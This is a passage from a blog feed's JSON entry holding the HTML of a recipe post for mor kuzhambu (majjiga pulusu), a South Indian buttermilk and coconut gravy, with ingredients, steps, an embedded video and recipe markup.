mor kuzhambu is different from these two, for majjiga pulusu we have to make a paste of coconut and other ingredients. Mix all of them with buttermilk and allow it to boil for a while and lastly temper it with ghee.\u003Cbr \/\u003E\nMostly we use fresh ingredients for making mor kuzhambu. Preference is given to use fresh buttermilk instead of sour buttermilk. But some people like the sourness of it so they make it with sour buttermilk. Depends on our choice, I like to make it with fresh homemade buttermilk which has bland taste. Sour buttermilk gets curdle as soon as we cook it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Echeck out the other gravy recipes for rice here:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.easyvegrecipes.com\/2021\/06\/pesarapappu-charu-recipe.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPesarapappu Charu\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.easyvegrecipes.com\/2022\/09\/chintakaya-pulusu.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EChintakaya Ava Pulusu\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.easyvegrecipes.com\/2023\/08\/kandi-pappu-pulusu-recipe.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EKandi pappu Pulusu\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.easyvegrecipes.com\/2022\/08\/aratikaya-pindi-miriyam-recipe.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EAratikaya Pindimiriyam\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.easyvegrecipes.com\/2022\/07\/gongura-pulusu-recipe.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGongura Pulusu\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl7aWGLGcX3eW7uP8-b2d-b8m6xteMmBG4HaTPp2mUeGMYZg7olaaAG7IOinb3tshBJq4u6gB5yyJpTCA21ss5a7AxjRx6xJgPcWfns3GsNbs6IFptSS_e6Mb7DI71ZBJb9OcfjXH4NLj6Lio4yBw-36FZkdwtinz_JjEboa9ALp7bFpTeh1riQ4avPBs\/s1600\/MorKuzhambuRecipe.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"Mor Khuzambu recipe\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl7aWGLGcX3eW7uP8-b2d-b8m6xteMmBG4HaTPp2mUeGMYZg7olaaAG7IOinb3tshBJq4u6gB5yyJpTCA21ss5a7AxjRx6xJgPcWfns3GsNbs6IFptSS_e6Mb7DI71ZBJb9OcfjXH4NLj6Lio4yBw-36FZkdwtinz_JjEboa9ALp7bFpTeh1riQ4avPBs\/s1600\/MorKuzhambuRecipe.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nClick the link below for a detailed video recipe. Please like, share and subscribe to \u003Ca href=\"https:\/\/www.youtube.com\/@EATeasyvegrecipes\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eeasyvegrecipes\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E YouTube channel. And hit the \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EBELL\u003C\/span\u003E\u003C\/b\u003E icon for further notifications.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qxkuwiUq3_Q\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E\n\n\u003Cstyle type=\"text\/css\"\u003E\n#recipe-schema { border: 1px dashed #89D2BD; padding: 25px; background: #F1FEF9; font-size: 15px; margin-bottom: 10px; }\n.recipe-schema-image { float: right; clear: right; margin-left: 10px; padding: 5px; background: #eee; border: 1px solid #ddd; }\n.recipe-schema-name { font-size: 18px; font-name: verdanan; color:red }\n.schema-primary-meta-data { margin-top: -25px; border-bottom: 1px solid #D0E3DF; padding-bottom: 20px; }\n.recipe-schema-ingredients, .recipe-schema-instructions { font-weight: bold; font-name: verdana; color:red }\n.recipe-schema-description { font-style: italic; font-name: verdana }\n@media screen and (max-width: 550px){\n.recipe-schema-image { float: none; clear: both; margin-bottom: 30px; margin-left: 0; }\n}\n\u003C\/style\u003E\n\n\u003Cbr \/\u003E\u003Cdiv id=\"recipe-schema\" itemscope itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\n\u003Cimg class=\"recipe-schema-image\" itemprop=\"image\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl7aWGLGcX3eW7uP8-b2d-b8m6xteMmBG4HaTPp2mUeGMYZg7olaaAG7IOinb3tshBJq4u6gB5yyJpTCA21ss5a7AxjRx6xJgPcWfns3GsNbs6IFptSS_e6Mb7DI71ZBJb9OcfjXH4NLj6Lio4yBw-36FZkdwtinz_JjEboa9ALp7bFpTeh1riQ4avPBs\/s1600\/MorKuzhambuRecipe.jpg\" width=\"150\" alt=\"Mor Khuzambu recipe\"  \/\u003E\n\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv class=\"schema-primary-meta-data\"\u003E\n\u003Cspan class=\"recipe-schema-name\" itemprop=\"name\"\u003EMor Kuzhambu Recipe | How to make Mor Kuzhambu Recipe | (Majjiga Pulusu Recipe)\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cstrong\u003EAuthor: \u003C\/strong\u003E\u003Cspan itemprop=\"author\"\u003ESailaja Angara\u003C\/span\u003E\n\n\u003Cbr \/\u003E\u003Cstrong\u003EPreparation Time: \u003C\/strong\u003E\u003Ctime datetime=\"PT30M\" itemprop=\"prepTime\"\u003E30M\u003C\/time\u003E\n\u003Cbr \/\u003E\u003Cstrong\u003ECooking time: \u003C\/strong\u003E\u003Ctime datetime=\"PT25M\" itemprop=\"cookTime\"\u003E25M\u003C\/time\u003E\n\u003Cbr \/\u003E\u003Cstrong\u003EServings: \u003C\/strong\u003E\u003Cspan itemprop=\"recipeYield\"\u003E4 people\u003C\/span\u003E\n\n\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cspan class=\"recipe-schema-description\" itemprop=\"description\"\u003E Mor kuzhambu or majjiga pulusu is a South Indian gravy made with buttermilk(mor). Mor Kuzhambu is a best combo with rice.\u003C\/span\u003E\n\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan class=\"recipe-schema-ingredients\"\u003EIngredients:\u003C\/span\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1\/2 ltr Buttermilk\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003ESalt to Taste\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1 tsp Turmeric Powder\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1 Tsp Asafoetida\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1 tbsp Ghee\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1 tsp Mustard Seeds\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1 tsp Cumin Seeds\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E2 Red Chillis\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E5 to 7 Curry Leaves\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003EFistful of Coriander Leaves\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1\/2 Cup Carrot (cubes)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1 Onion (sliced)\u003C\/span\u003E\u003C\/li\u003E\n\n  \n  \u003Cbr \/\u003E\u003Cspan class=\"recipe-schema-ingredients\"\u003EIngredients for grinding:\u003C\/span\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1 tbsp Chana Dal\/Bengal gram\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1\/2 tbsp Coriander Seeds\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1 tsp Mustard Seeds\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E6 to 8 Green Chillis\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E5 to 7\" Long Ginger\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1\/2\" long Tamarind(optional)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan itemprop=\"ingredients\"\u003E1 Cup Fresh Coconut\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cdiv class=\"recipe-schema-instructions\"\u003E\nProcedure:\u003C\/div\u003E\n\u003Cspan itemprop=\"recipeInstructions\"\u003E\n\u003Col\u003E\n\u003Cli\u003ESoak chana dal for 30 mins.\u003C\/li\u003E\n\u003Cli\u003ECut carrot into cubes and onion into thin slices.\u003C\/li\u003E\n  \u003Cb\u003E\u003Cli\u003EAdding onion is optional. Instead we can add bottle gourd, ladies finger also.\u003C\/li\u003E\u003C\/b\u003E\n\u003Cli\u003EIn a pressure cooker add carrot and onions.\u003C\/li\u003E\n\u003Cli\u003EAdd turmeric powder and little salt.\u003C\/li\u003E\n\u003Cli\u003EPressure cook them for 2 whistles.\u003C\/li\u003E\n\u003Cli\u003EAllow it to cool completely.\u003C\/li\u003E\n\u003Cli\u003EIn a blender jar add all the ingredients under \"to grind\".\u003C\/li\u003E\n\u003Cli\u003EFresh coconut, coriander seeds, soaked chana dal, green chillis, ginger, mustard seeds and tamarind.\u003C\/li\u003E\n  \u003Cli\u003EAdd turmeric powder also to get nice tinge.\u003C\/li\u003E\n  \u003Cli\u003ESome people use soaked rice also,but I do not use it.\u003C\/li\u003E\n\u003Cli\u003EGrind all of them into a smooth paste.\u003C\/li\u003E\n\u003Cli\u003EWhile grinding add little water and 1 cup of buttermilk.\u003C\/li\u003E\n  \u003Cli\u003EOnce the pressure cools down, add the above grinded paste to it.\u003C\/li\u003E\n  \u003Cli\u003EAdd remaining buttermilk and allow it to boil for 3 to 5 minutes.\u003C\/li\u003E\n  \u003Cli\u003EStir ocassionally so that it won't stick in the bottom.\u003C\/li\u003E\n  \u003Cli\u003EHeat ghee in a kadai, add mustard seeds, cumin seeds and red chillis.\u003C\/li\u003E\n  \u003Cli\u003EOnce they start spluttering add curry leaves and coriander leas.\u003C\/li\u003E\n  \u003Cli\u003EAdd this tampering to the boiling mor kuzhambu.\u003C\/li\u003E\n  \u003Cli\u003ELet the taste of the tadka sync into the mor kuzhambu.\u003C\/li\u003E\n  \u003Cli\u003EAdd asafoetida and allow it to boil for another minute.\u003C\/li\u003E\n  \u003Cli\u003EServe hot mor kuzhambu with piping rice and a spoon of ghee.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/span\u003E  \n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.easyvegrecipes.com\/feeds\/5490436990076550688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.easyvegrecipes.com\/2024\/05\/mor-kuzhambu-majjiga-pulusu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/269586448263956946\/posts\/default\/5490436990076550688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/269586448263956946\/posts\/default\/5490436990076550688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.easyvegrecipes.com\/2024\/05\/mor-kuzhambu-majjiga-pulusu.html","title":"Mor Kuzhambu Recipe | How to make Mor Kuzhambu Recipe | (Majjiga Pulusu Recipe)"}],"author":[{"name":{"$t":"easyvegrecipes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03680997642266554061"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpSY3vt4-dE_6h-fFuYQcSmZnUaxW_PA9QrgusTBwmZttmP0_5XB-B1j9QP0W1s7HvNyTeN_7bUryUMZfTv2U14dWZygHlOF4Q-vO91h2SPes8v2guXlBEvWI1UK00CNw\/s113\/Eat+Logo_5-01-01.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl7aWGLGcX3eW7uP8-b2d-b8m6xteMmBG4HaTPp2mUeGMYZg7olaaAG7IOinb3tshBJq4u6gB5yyJpTCA21ss5a7AxjRx6xJgPcWfns3GsNbs6IFptSS_e6Mb7DI71ZBJb9OcfjXH4NLj6Lio4yBw-36FZkdwtinz_JjEboa9ALp7bFpTeh1riQ4avPBs\/s72-c\/MorKuzhambuRecipe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});